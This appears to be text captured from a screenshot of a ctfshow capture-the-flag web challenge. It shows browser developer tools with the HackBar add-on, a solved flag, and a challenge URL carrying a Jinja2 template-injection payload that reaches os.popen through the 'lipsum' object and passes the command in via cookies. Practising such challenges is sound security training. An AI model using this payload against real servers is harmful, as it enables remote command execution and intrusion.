 Hello
ctfshow{40b89f0e-4de2-45b3-9cd3-58710f2bad32}
查看器 控制台 性能 调试器 网络 样式编辑器 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor Max HacKBar HackB
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://fe3f6f70-8d05-4db8-9416-9c83a6d79e1f.challenge.ctf.show/?name=
{{(lipsum|attr(request.cookies.a)).os.popen(request.cookies.b).read()}}
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All